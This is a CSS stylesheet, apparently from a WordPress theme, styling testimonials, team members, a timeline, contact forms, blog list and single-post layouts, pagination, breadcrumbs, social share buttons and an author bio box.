.left-block-container {
    margin-bottom: 20px;
}
.left-block-container .block-title p {
    text-transform: uppercase;
}
.left-block-container .block-title {
    padding-top: 20px;
}
.left-block-container {
    border-bottom: 1px solid #dadee1;
}
.left-block-container:last-child {
    border-bottom: 0 none;
    margin-bottom: 0;
}
.left-block-container:last-child .block-icon {
    margin-bottom: 0;
}
/* Filters */
.filters {
    list-style: none;
    text-align: center;
    width: 100%;
}
.filters .filter {
    display: inline-block;
}
/*---------------------------------------------*/
/*--- 5. Testimonial ---*/
/*---------------------------------------------*/
.testimonial-img-holder {
    position: relative;
    z-index: 1;
}
.testimonail-content p:last-child{
  margin: 0;
}
.testimonail-content p {
    color: rgba(37,37,37,.7);
}
.testimonial-arrow {
    border-left: 20px solid rgb(255, 255, 255);
    border-right: 20px solid rgb(255, 255, 255);
    border-bottom: 20px solid #485052;
    content: "";
    height: 30px;
    left: 44px;
    position: absolute;
    top: 100px;
    width: 30px;
}
.testimonial-img {
    border-radius: 50%;
    overflow: hidden;
    transform: none;
    -webkit-transform: none;
    width: 80px;
}
.testi-div {
  position: relative;
}
.testimonial-img img {
    display: block;
}
.testimonial-author-job {
    left: 125px;
    position: absolute;
    top: 7px;
}
.testimonial-author-job h5 {
    color: rgba(37,37,37,.7);
    font-size: 15px;
}
.testimonail-content {
    line-height: 170%;
    padding: 15px 0 0;
    position: relative;
}
.testimonials-container ul {
    list-style: none;
    padding: 0;
}
.testimonials-container blockquote {
    border: 0 none;
    text-align: center;
    padding: 40px 0 40px 0;
    font-size: 26px;
    color: rgba(255,255,255,0.5);
    position: relative;
    margin: 0;
}
.quotes-container blockquote {
    border: 0 none;
    text-align: center;
    padding: 40px 0 40px 0;
    font-size: 26px;
    color: rgba(255,255,255,0.5);
    position: relative;
    margin: 0;
}
.testimonial-author {
    font-size: 20px;
    font-weight: 500;
    margin-top: 10px;
}
.testimonial-job {
    color: #9aa7af;
    font-size: 13px;
    font-weight: 400;
}
/*---------------------------------------------*/
/*--- 5. Members ---*/
/*---------------------------------------------*/
.member-container {
    position: relative;
}
.member-content {
    position: relative;
    z-index: 2;
    -webkit-transition: all 0.7s; /* For Safari 3.1 to 6.0 */
    transition: all 0.7s;
}
.member-container:hover .member-content {
    -ms-transform: translateY( -50% ); /* IE 9 */
    -webkit-transform: translateY( -50% ); /* Chrome, Safari, Opera */
    transform: translateY( -50% );
}
.member-header {
    border-bottom: 1px solid;
    margin-bottom: 40px;
    position: relative;
    z-index: 2;
}
.member-header:before,
.member-header:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -10px;
    width: 1px;
    height: 10px;
}
.member-header:before {
    left: 0;
}
.member-header:after {
    right: 0;
}
.member-header p,
.member-footer p {
    font-size: 12px;
    text-transform: uppercase;
}
.member-header h4,
.member-footer h4 {
    font-size: 16px;
    text-transform: uppercase;
}
.member-footer .social {
    border-top: 1px solid;
    margin-top: 20px;
    position: relative;
    padding-top: 20px;
}
.member-footer .social:before,
.member-footer .social:after {
    content: "";
    display: block;
    position: absolute;
    top: -10px;
    width: 1px;
    height: 10px;
}
.member-footer .social:before {
    left: 0;
}
.member-footer .social:after {
    right: 0;
}
.member-footer .social ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.member-footer .social ul li {
    display: inline-block;
}
.member-footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 1;
}
.social ul li i {
    font-size: 20px;
    color: #bdc0c2;
}
.member-content img {
    width: 100%;
}
/*---------------------------------------------*/
/*--- 7. Statistics ---*/
/*---------------------------------------------*/
.aligncenter {
    margin: 0 auto;
    display: block;
}
.timeline .post-cotnent-left {
    padding-right: 60px;
}
.timeline .post-cotnent-right {
    padding-left: 60px;
}
.timeline{
    position: relative;
}
.timeline article {
    padding-bottom: 40px;
    position: relative;
}
.timeline:before {
    content: "";
    display: block;
    width: 4px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: 2px;
    background: #00adf1;
}
.timeline article:before {
    content: "";
    display: block;
    position: absolute;
    width: 15px;
    height: 90px;
    background: url("../images/timeline-dot.jpg");
    left: 50%;
    top: 50%;
    margin-left: -4px;
    margin-top: -45px;
}



/*---------------------------------------------*/
/*--- 10. Sections ---*/
/*---------------------------------------------*/
body .wpb_content_element{
    margin: 0;
}
body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    background-image: url("../images/toggle_close.png");
}
#primary .main-content ul li[role="tab"]:not(.rotate45) {
    margin: 0;
}
/* Section: Subscribe*/
body.single-post {
    border: 0 none;
}
/* Section: Contact */
/*Contact form 7 Compatibility Style*/
.wpcf7-form .wpcf7-submit {
    border: 0 none;
    padding: 10px 20px;
    color: #fff;
}
.wpcf7-form input, .wpcf7-form textarea {
    border: 1px solid rgba(37, 37, 37, 0.3);
    font-weight: 600;
    opacity: 0.9;
    padding: 1em 1.5em;
    transition: all 0.3s ease-in-out 0s !important;
    width: 100%;
}
.wpcf7-form input:not(.wpcf7-submit) {
    height: 50px;
}
.wpcf7-form label {
    margin-top: 20px;
	
}
.wpcf7-form span.wpcf7-not-valid-tip {
    font-size: 14px;
    font-weight: 300;
}
div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors {
    border: 0 none;
    color: #ffffff;
    margin: 5px 0;
    padding: 20px;
    max-width: 525px;
    margin: 20px auto;
    border-radius: 10px;
    clear: both;
}
div.wpcf7-validation-errors {
    background: none repeat scroll 0 0 #f1c40f;
}
div.wpcf7-mail-sent-ok {
    background: none repeat scroll 0 0 #2ecc71;
}
div.wpcf7-mail-sent-ng {
    background: none repeat scroll 0 0 #e74c3c;
}
#contact-us .form-control:focus {
    box-shadow: none;
    border: 1px solid;
}
#contact-us .form-control {
    border: 1px solid #dadee1;
    height: auto;
    padding: 8px;
}
#contact_form .button[type="submit"] {
    border: 0 none;
    color: #ffffff;
    font-style: normal;
    font-weight: 500;
    height: auto;
    margin: 0;
    padding: 10px;
}
label.error {
    font-size: 15px;
    font-weight: 300;
    padding-top: 2px;
}

.single.single-post .high-padding {
    padding: 87px 0 0;
}
.page-links > a, .page-links {
    color: rgb(0, 0, 0);
    font-size: 17px;
    clear: both;
}

/*Contact form style*/
.contact_service .landing_input {
  background-color: #989aa6;
  border: 0 none !important;
  border-radius: 7px;
  color: #fff;
  font-size: 18px;
  font-weight: 300;
  margin-bottom: 30px !important;
  padding: 15px !important;
  width: 100%;
}
.contact_service .landing_submit {
  border-radius: 7px;
  font-size: 18px;
  font-weight: initial;
  margin-bottom: 30px !important;
  padding: 15px !important;
  text-transform: uppercase;
  width: 100%;
}
.wpcf7-response-output {
    clear: both;
    text-align: center;
}







/*Section: Portfolio*/
.portfolio-item img {
    max-width: 100%;
}
.single .related_portfolios {
    margin-top: 65px;
    overflow: hidden;
}
.portfolio_thumbnails_slider .owl-controls.clickable .owl-pagination {
    bottom: 20px;
    position: absolute;
    width: 100%;
}

/* Ketchup validator */
.ketchup-error {
    display: none !important;
}
/* Boostrap styling */
.table-striped>tbody>tr:nth-child(odd),
.table-hover>tbody>tr:hover{
    background-color: #ecf0f1;
}

.table>thead>tr>th, 
.table>tbody>tr>th, 
.table>tfoot>tr>th, 
.table>thead>tr>td, 
.table>tbody>tr>td, 
.table>tfoot>tr>td {
    border-color: #ecf0f1;
}
.thumbnail {
    background: transparent;
}
.btn-primary:hover{
    background: rgba(52, 73, 94,1.0);
}
.navbar {
    margin-bottom: 0;
}
/*---------------------------------------------*/
/*--- 11. Page: Blog ---*/
/*---------------------------------------------*/
.article-content h1,
.article-content h2 {
    line-height: normal;
}
.article-content h3,
.article-content h4 {
    margin-top: 30px;
    line-height: normal;
}
.article-content h5,
.article-content h6 {
    margin-top: 20px;
    line-height: normal;
}
.flex {
    display: flex;
}
/*list view blog*/
/*blog post category date comment*/
.cancel-on-png, .cancel-off-png, .star-on-png, .star-off-png, .star-half-png {
    color: rgb(254, 196, 45);
    font-size: 17px !important;
}
/*PINGBACKS AND TRACEBACKS*/
.post-details .post-sticky-label i {
    font-size: 20px;
    color: #5c9ceb;
}
.comments-pingbacks-tracebacks footer {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    padding: 0;
}
.single article .article-content .comments-pingbacks-tracebacks li {
    list-style: outside none none;
    margin-bottom: 30px;
}
nav.comment-navigation {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
nav.comment-navigation:last-of-type {
    display: none;
}
.comments-pingbacks-tracebacks time {
    color: #a8a8a8;
    font-size: 16px;
    font-style: italic;
}
.author-bio.no-author-pic .avatar.photo {
    display: none;
}
.list-view .no-featured-image {
    padding: 30px !important;
}
.list-view .post-details .post-category-comment-date .post-date a {
    color: #898989;
    opacity: 1;
    display: inline-table;
}
.list-view .post-details .post-category-comment-date .post-date a:hover {
    color: #e74c3c;
}
.list-view .post-details .post-category-comment-date span:hover i, 
.list-view .post-details .post-category-comment-date a:hover {
    color: #e74c3c;
}


.list-view .post-date {
    display: inline-table;
    margin-right: 10px;
}
article.single-post img {
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s; /* For Safari 3.1 to 6.0 */
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}
.list-view .blog_date {
    display: inline-table;
    font-size: 15px;
    line-height: 23px;
    text-align: center;
}
.list-view .post-details .post-category-comment-date a {
  font-weight: normal;
}
.list-view .post-details .post-category-comment-date .post-tags,
.list-view .post-details .post-category-comment-date .post-author {
    margin-right: 10px;
}
.list-view .post-details .post-category-comment-date .post-author span {
    opacity: 0.6;
}
.sticky_post_blog_details .post-author > a {
    display: inline;
}
.list-view .post-details .post-excerpt td, 
.list-view .post-details .post-excerpt th,
.list-view .post-details .post-excerpt dd,
.list-view .post-details .post-excerpt dt,
.list-view .post-details .post-excerpt address,
.list-view .post-details .post-excerpt li {
    color: #252525;
    line-height: 140%;
}
.list-view .post-details .post-excerpt .more-link:hover{
    color: rgba(0, 0, 0, 0.5) !important;

}
.list-view .post-details .post-excerpt .more-link {
    border-radius: 3px;
    border: 2px solid;
    color: rgba(37, 37, 37, 0.9) !important;
    font-size: 15px;
    line-height: 25px;
    font-weight: 500;
    margin: 10px 0 0;
    display: inline-block;
    padding: 5px 15px;
    transition: all ease-in-out 0.3s;
    background: transparent !important;
}
.list-view .post-details .post-excerpt .more-link:hover {
    color: #fff !important;
    background: #e74c3c !important;
    border-color: #e74c3c !important;
}
.post-category-comment-date i {
    margin-right: 3px;
}
.list-view .post-thumbnail:hover {
  border-right: medium none !important;
}
.list-view .blog_custom {
    background: #ffffff none repeat scroll 0 0 !important;
}
.blog-posts article.single-post.list-view:not(.single-property-listing) .blog_custom {
    background: #ffffff none repeat scroll 0 0 !important;
    overflow: hidden;
    padding-left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
        border: 6px solid #f1f1f1;
}
.page-template-template-blog,
.archive.category,
.archive.author,
.blog,
.archive.search,
.archive.tag ,
body.search {
  background-color: #f7f7f7;
}
.list-view .post-details .post-excerpt p {
    color: #252525;
    font-size: 14px;
    font-weight: 300;
}
.post-details-holder {
    padding: 15px;
}
.list-view .post-details .post-name a {
    color: #252525;
}
.list-view .post-details .post-category-comment-date i,
.list-view .post-details .post-category-comment-date a {
    color: #898989;
}
.list-view .post-details .post-name a {
  font-size: 26px;
  line-height: normal;
  transition: all ease-in-out 0.3s;
}
.mt_listings_page.mt_listing_map_location {
    margin-top: 0;
}
.mt_cars--main-pic .play_tour_href {
    overflow: initial !important;
}
.post-details .description_container {
    display: flex;
}
.post-details .description_container .mt_cars--features-description {
    align-self: center;
}
.mt_cars--features-description .house_location {
    margin-top: 0px;
    display: inline-block;
}
.mt_cars--features-description .house_address {
    display: inline-block;
    font-size: 16px;
    font-weight: 20px;
    color: #c3c3c3;
    font-style: italic;
    font-weight: 400;
    margin-top: 0px;
}
.mt_cars--main-pic .play_tour {
    position: absolute;
    bottom: 10px;
    z-index: 3;
    left: 10px;
}
.list-view .post-details .mt_cars--features-description .house_location a {
    font-size: 16px;
    text-transform: none;
    color: #c3c3c3;
    line-height: 20px;
    font-weight: 400;
    font-style: italic;
}
.list-view .post-details .post-name a:hover {
	color: #5c9ceb;
}
/*three column*/
.grid-three-columns .blog_custom {
    display: block !important;
}

/*two column*/
.odd-post .grid-three-columns .post-details .post-date {
    top: -55px !important;
    left: 0px !important;
}
.even-post .grid-three-columns .post-details .post-date {
    right: 0px !important;
}
.grid-two-columns .blog_custom {
    display: block !important;
    overflow: hidden;
}
.blog_heading.heading-bottom {
  font-size: 35px;
  font-weight: 600;
  line-height: 40px;
  margin-top: 0;
}
.list-view .post-thumbnail {
    margin: 0;
    padding: 0;
}
.page-template-template-blog .list-view .post-thumbnail figure.effect-apollo
.list-view .post-details {
    padding:30px;
}
.list-view .post-category-comment-date {
    margin: 0 0 8px;
}
.blog_custom {
    transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s; /* For Safari 3.1 to 6.0 */
}
.no_padding {
  padding: 0px 15px !important;
}
.shortcode_post_content .featured_image_content {
    padding: 0;
}
.shortcode_post_content {
    border-radius: 5px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
}
.shortcode_post_content .text_content .post-read-more .post-read-more-button {
    background-color: rgba(237,237,237,0.4);
    color: #fff;
    font-size: 17px;
    padding: 10px;
    overflow: hidden !important;
}
.shortcode_post_content .text_content .post-read-more {
    padding: 0;
    text-align: center;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content  i{
    border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0;
}
.shortcode_post_content .text_content .post-download-icons {
    padding: 6px 0;
}
.shortcode_post_content .text_content .post-more-download .post-read-more-button i {
    padding-right: 15px;
}
.shortcode_post_content .text_content .post-download-icons i {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: black;
    float: right;
    margin-left: 10px;
    padding: 11px;
    width: 35px;
    height: 35px;
}
.shortcode_post_content .text_content {
    padding-bottom: 20px;
    padding-top: 20px;
}
.shortcode_post_content .text_content .post-more-download {
    margin-top: 22px;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content i {
    background: transparent;
    border-radius: 0;
    color: rgb(255, 255, 255);
    margin: 0;
    text-align: center;
    width: 100%;
}
.list-view .wp-caption.alignnone {
    margin: 10px 0;
    max-width: 100%;
}
.commentlist .bypostauthor {
    border-top: 0 none;
}
.wp-caption {
    font-style: italic;
}
.wp-caption.alignnone {
    margin: 15px 0;
    max-width: 100%;
}
.wp-caption.alignleft {
    margin: 10px 0;
}
.alignnone {
    margin: 10px 0;
}
.alignright {
    float: right;
    margin-bottom: 20px;
    margin-left: 20px;
}
.alignleft {
    margin-bottom: 10px;
    margin-right: 20px;
    margin-top: 10px;
}
.wp-caption.alignright {
    float: right;
    margin: 0 0 0 15px;
}
.page .no-padding-top article.type-page{
    padding-top: 0;
}
.page article.type-page{
    padding: 0px 0;
}
.page .high-padding article.type-page,
.page .no-padding article.type-page{
    padding: 0;
}
.page .no-padding-bottom article.type-page{
    padding: 80px 0 0;
}
.single-post {
    padding-bottom: 30px;
}
.post-type {
    color: rgb(51, 51, 51);
}
.post-type i {
    margin-right: 10px;
}
.post-thumbnail a {
    display: block;
    overflow: hidden;
}
.main-content .single-post a:hover .thumbnail-overlay {
    opacity: 1;
}
.main-content .single-post .thumbnail-overlay i {
    font-size: 25px;
    left: calc(50% - 9px);
    top: 44%;
}
.simple-posts .post-name:hover a {
    color: #FFD600;
}
.simple-posts .post-name a {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*Blog: Pagination*/
.modeltheme-pagination.pagination .page-numbers.current {
  background-color: #5c9ceb;
    color: #fff;
}
.container-pagination {
    text-align: center;
}
.modeltheme-pagination{
    background: transparent;
}
.pagination{
    padding: 0 15px;
    margin: 20px 0 70px 0;
}
.page-template-template-portfolio .pagination {
    padding: 0;
    position: relative;
}
.pagination > li > a {
    transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
    -moz-transition: all 300ms;
    -webkit-transition: all 300ms;
    color: rgb(144, 157, 165);
}
.pagination > li > a.current,
.pagination > li > a:hover {
    background-color: #00ADF1;
    color: #fff;
}
.modeltheme-pagination .pagination {
    margin: 0;
}
.account-urls > a{
    color: #fff;
    margin-left: 15px;
    position: relative;
}
.account-urls.first > a:first-child{
    color: #fff;
    margin-left: 0;
}
.account-urls > a::before {
    content: "??";
    font-size: 28px;
    left: -12px;
    position: absolute;
    top: -9px;
}
.account-urls > a:first-child::before {
    content: "";
}
.account-urls > a:hover{
    color: rgb(255, 255, 255);
    opacity: 0.85;
}
.modeltheme-pagination-holder {
    text-align: center;
}
.pagination .page-numbers:hover {
    background-color: #5c9ceb;
    color: #fff;
}
.pagination .page-numbers {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    color: #565656;
    float: left;
    font-size: 19px;
    line-height: 1.42857;
    margin: 0 5px;
    padding: 10px 20px;
    position: relative;
    text-decoration: none;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
}
/*Blog: Breadcrumps*/
.modeltheme-breadcrumbs .page-title {
    color: #485052;
    margin: 8px 0;
    opacity: 0.8;
    line-height: 150%;
}
.breadcrumb .active {
    margin-left: 3px;
}
.breadcrumb a::after{
    color: #cccccc !important;
    margin-left: 5px;
}
.breadcrumb a::before {
    background: white none repeat scroll 0 0;
    bottom: -3px;
    content: "";
    height: 2px;
    opacity: 0.4;
    position: absolute;
    width: calc(100% - 13px);
}
.breadcrumb a:hover::before {
    opacity: 0.6;
}
.breadcrumb a{
  position: relative;
}
.modeltheme-breadcrumbs {
    background: rgb(239, 244, 247) none repeat scroll 0 0;
    border-bottom: 1px solid rgba(205, 209, 212, 0.7);
    padding: 10px 0;
}
.modeltheme-breadcrumbs h2 {
    font-weight: 400;
    margin: 0;
}
.modeltheme-breadcrumbs .breadcrumb{
    background: transparent;
    margin: 0;
    padding-right: 0; 
}
.breadcrumb > li + li::before{
    content: "";
    padding: 0;
}
.breadcrumb {
    color: #ccc;
}
#disqus_thread {
    margin-top: 40px;
}
/*Blog: Content*/
.img-responsive.single-post-featured-img {
    min-width: 100%;
}
.sticky-posts.smartowl_shortcode_blog .post {
    padding-bottom: 0 !important;
}
.smartowl_shortcode_blog .post-author {
    border-bottom: 0 none;
    margin: 4px 0 0;
    padding-bottom: 0;
}
.sticky-posts .vc_col-md-4.post {
    padding-bottom: 26px;
}
.sticky-posts .vc_col-md-4.post:nth-child(3n+1) {
    clear: left;
}
.sticky-posts a:hover .thumbnail-overlay{
    opacity: 1;
    transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
}
.sticky-posts .thumbnail-overlay i {
    font-size: 27px;
    left: calc(50% - 10px);
    top: 45%;
}
.sticky-posts a:hover .post-date {
    opacity: 0;
    transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
}
.sticky-posts .post-date {
    font-size: 14px;
    font-weight: 300;
    height: 60px;
    left: 15px;
    margin-top: 0;
    opacity: 1;
    padding: 2px;
    position: absolute;
    top: 15px;
    width: 60px;
}
.sticky-posts a {
    display: block;
}
.sticky-posts .rotate45_back {
    display: block;
    padding: 0px;
    width: 56px;
}
.sticky-posts .rotate45_back1 {
    display: block;
    padding: 0px;
    width: 56px;
}
.sticky-posts .post-date .rotate45_back {
    font-size: 22px;
}
.sticky-posts .post-date .rotate45_back1 {
    font-size: 16px;
}
.sticky-posts .sticky_post_text_container .post-name a {
    color: black;
    line-height: 140%;
    margin-bottom: 6px;
}
.sticky-posts .sticky_post_text_container .post-name a:hover ,
.sticky-posts .sticky_post_text_container .post-author {
    color: rgba(0, 0, 0, 1);
}
.sticky_post_blog_details .post-name {
    font-weight: 600;
    line-height: 40px;
    margin: 0;
}
.post-name.post-name-color a {
    color: #fff;
}
.post-name {
    font-weight: 600;
    margin: 7.5px 0 8px;
}
.single .post-name {
    font-size: 35px;
    font-weight: 600;
    line-height: 40px;
    margin: 0;
}
.single .slider-equipment .owl-controls {
    margin-bottom: 10px;
}
.single .slider-equipment .owl-controls {
    position: absolute;
    top: 50%;
    min-width: 100%;
}
.single .mt_listing_map_location {
    margin-top: 30px;
}
.single .slider-equipment .owl-controls > div > div {
    background: #ccc !important;
}
.single .slider-equipment .owl-controls .owl-prev {
    float: left;
}
.single .slider-equipment .owl-controls .owl-next {
    float: right;
}
.single-mt_house .post-name {
    margin-bottom: 1px;
    overflow: hidden;
}
.single-mt_house .post-name h1 {
    margin: 0;
    line-height: 65px;
}
.slider-equipment img {
    border: 1px solid #ccc;
}
.single .article-content .single-post-tags {
    margin-top: 20px;
}
.single .article-header .single-post-tags {
    margin-top: 10px;
}
.single.single-portfolio .post-name {
    font-size: 30px;
    margin-bottom: 10px;
}
.related-posts .post-name{
    font-size: 18px;
    line-height: 150%;
    margin-bottom: 7px;
    margin-top: 0px;
}
.related-posts .post-excerpt {
    color: #9aa7af;
    font-weight: 300;
    margin: 5px 0 0;
}
.post-category-comment-date .post-author {
    border-bottom: 0 none;
}
.article-categories a:hover {
    color: rgb(181, 185, 189);
}
.post-author-thumbnail {
    margin-bottom: 15px;
}
.author-content .post-date {
    color: rgb(181, 185, 189);
}
.post-category-comment-date {
    margin: 8px 0;
}
.post-excerpt {
    color: #fff;
    line-height: 150%;
    margin: 0;
    margin-top: 5px;
}
.comments-area .no-comments {
    float: left;
    margin-top: 20px;
    width: 100%;
    overflow: hidden;
}
.submit-comment,
.theme_comments {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.comment-form .form-fields {
    padding: 0;
}
.comment-form i {
    font-size: 20px;
    line-height: 40px;
    color: #b5b9bd;
    right: 20px;
    text-align: center;
    top: 0;
    width: 34px;
}
#form-allowed-tags {
    display: none;
}

.comment_body > p {
    color: rgb(153, 153, 153);
}
.comment_body .reply_button {
    color: #4a4a4a;
    font-style: italic;
    opacity: 0.7;
}
.comment_body .reply_button1 {
    padding-left: 0;
}
.comment_body .reply_button1 .comment-reply-link:before {
    margin-left: 6px;
    color: rgb(153, 153, 153);
    content: "/";
    left: -5px;
    position: relative;
}
.comment_body .reply_button1 .comment-reply-link:first-child{
    margin: 0;
}
.comment_body .reply_button a {
    margin: 0 3px;
}
.comment_body .author_name {
    font-size: 17px;
    font-weight: bold;
    color: #000;
}
.comment-list.comments-area.theme_comments.comments {
    margin: 0;
}
.comment-respond {
    float: left;
    margin-bottom: 50px;
    margin-top: 0px;
    width: 100%;
}
.container.blog-posts {
    padding-bottom: 0;
}
.sticky_post_text_container {
    border-radius: 7px !important;
    -webkit-border-radius: 7px !important;
    box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}
.sticky_post_text_container .post-author,
.sticky_post_text_container .post-name a {
    padding: 0 10px;
}
.sticky-posts .bottom {
    padding: 15px;
}
.sticky_post_blog_details {
    background: white none repeat scroll 0 0;
    padding: 15px 10px;
}
.sticky_post_blog_details .post-author {
    opacity: 0.8;
}
/*Blog specific color*/
.text-white .post-name a {
    color: rgb(255, 255, 255);
}
.text-white .post-name a:hover {
    color: rgba(255, 255, 255, 0.8);
}
.text-white .post-category-comment-date {
    color: rgba(255, 255, 255, 0.8);
}
.text-white .post-author {
    color: rgba(255, 255, 255, 0.8);
}
.text-white .post-tags a {
    color: rgba(255, 255, 255, 1);
}
.text-white .post-comments a {
    color: rgba(255, 255, 255, 1);
}
.text-white .post-excerpt p {
    color: rgba(255, 255, 255, 0.8);
}
.text-white .more-link {
    color: rgba(255, 255, 255, 1);
}
.text-white .more-link:hover {
    color: rgba(255, 255, 255, 0.8);
}
/*Blog related posts specific color*/
.related_blog_details {
    padding: 15px;
}
.related_blog_custom.text-white .post-excerpt {
    color: rgba(255, 255, 255, 0.8);
}
.related_blog_custom.text-white .post-author {
    border: medium none;
}
.related_blog_custom.text-white .post-name {
    color: rgb(255, 255, 255);
    margin: 0;
    line-height: normal;
}
.related_blog_custom {
    border-radius: 7px;
    -webkit-border-radius: 7px;
    box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}
/*Blog: Single blog post page*/
.single.single-post .article-header .article-details .wp-post-image {
    margin-bottom: 30px;
}
.single.single-post .article-header .article-details .single-post-tags {
    margin-top: 0px;
}
.single-post .single-post-article-header {
    position: relative;
}
.single-post-holder {
    background: rgba(36,38,35, 0.4) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    text-align: center;
    top: 0;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    width: 100%;
}
.inside-holder {
    padding: 15% 0;
}
.single-post-social > div {
    display: inline;
    margin: 0 10px;
}
.single-post-social > div > i {
    margin: 0 5px;
}
.single-post-holder .single_post_title {
    clear: both;
    color: white;
    display: block;
    font-size: 55px;
    margin: 0 auto;
}
.single-post-social .single-post-shares {
    border: 1px solid;
    padding: 10px 15px;
}
.single-post-social {
    color: #ffffff;
    padding: 30px 0;
}
.single_tax::after {
    content: ",";
    color: #000;
    opacity: 0.5;
}   
.single_tax:last-child::after {
    content: "";
}   
.article-content {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.article-footer {
    overflow: hidden;
    padding: 20px 0;
}
.article-tags-comments .article-comments {
    margin: 0;
    padding: 0;
}
.article-tags i {
    margin-right: 8px;
}
.article-tags-comments {
    color: rgb(153, 171, 183);
}
.post-category-comment-date span {
    margin-right: 10px;
}
.post-category-comment-date span a {
    color: #000000;
    font-weight: 400;
    opacity: 1;
}
.article-details .post-author {
    border-bottom: 0 none;
    font-size: 14px;
    padding-bottom: 0;
}
.article-tags-comments {
    border-top: 1px solid rgb(229, 236, 239);
    border-bottom: 1px solid rgb(229, 236, 239);
    color: rgb(153, 171, 183);
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}
.article-categories > h3 {
    color: #9aa7af;
    display: inline;
    font-size: 16px;
    margin: 0;
}
.article-categories i {
    margin-right: 3px;
}
.categories {
    color: #6d7a83;
    display: inline;
    font-size: 15px;
    width: auto;
}
.article-categories {

}
.article-categories a {
    color: rgb(0, 0, 0);
}
.social-sharer i:hover {
    background: #e7e8e8 none repeat scroll 0 0;
}
.social-sharer i {
    background: #f1f2f2 none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #6d6d6d;
    padding: 8px;
    transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.social-sharer li:hover a {
    color: #fff;
}
.social-sharer li a {
    color: #fff;
    display: block;
    transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.social-sharer > li.facebook{
  background: #3b5999;
}
.social-sharer > li.twitter{
  background: #34CBFF;
}
.social-sharer > li.google-plus{
  background: #D14836;
}
.social-sharer > li.linkedin{
  background: #01669A;
}
.social-sharer > li.reddit{
  background: #6FC2FD;
}
.social-sharer > li.tumblr{
  background: #2D5770;
}
.social-sharer > li.pinterest{
  background: #B30610;
}
.social-sharer > li {
    background: none repeat scroll 0 0 #d7dbdd;
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 8px 12px;
    text-align: center;
    width: 40px;
    transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.right-side-sharer .article-social {
    margin: 0;
}
.right-side-sharer .social-sharer > li {
    background: transparent !important;
    text-align: left;
    width: 100%;
}
.right-side-sharer .social-sharer li a:hover {
    color: rgba(0, 0, 0,.75);

}
.right-side-sharer .social-sharer li a {
    color: rgba(0, 0, 0, 0.75);
    display: inline;
}
.right-side-sharer .social-sharer li a:hover {
    color: rgb(0, 0, 0);
}
.article-social {
    margin-top: 30px;
}
.social-sharer {
    display: inline;
    margin: 0;
    padding: 0;
}
.article-social > h3 {
    display: inline;
    float: left;
    margin: 0 15px 0 0;
}
.author-bio .author-thumbnail {
    margin: 0;
}
.author-thumbnail p {
    margin: 0;
}
.author-bio {
    background: rgb(40, 40, 40) none repeat scroll 0 0;
    border-radius: 10px;
    margin-top: 60px;
    overflow: hidden;
    padding: 30px 30px 30px 15px;
}
.author-name {
    margin-top: 20px;
    padding: 0 15px;
}
.author-name span:first-child {
    color: rgb(181, 185, 189);
}
.author-name span {
    display: block;
    font-size: 16px;
    font-weight: 300;
    width: 100%;
}
.author-job {
    color: #9aa7af;
}
.author-biography {
    color: rgb(181, 185, 189);
    font-size: 17px;
    font-style: italic;
    line-height: 150%;
}
.author-see-more {
  border: 1px solid rgb(181, 185, 189);
  border-radius: 5px;
  color: rgb(181, 185, 189);
  display: inline-table;
  margin-top: 10px;
  font-weight: 300;
  font-size: 13px;
  padding: 8px 12px;
  transition: all 300ms ease-in-out 0ms;
  -o-transition: all 300ms ease-in-out 0ms;
  -moz-transition: all 300ms ease-in-out 0ms;
  -webkit-transition: all 300ms ease-in-out 0ms;
  -ms-transition: all 300ms ease-in-out 0ms;
}
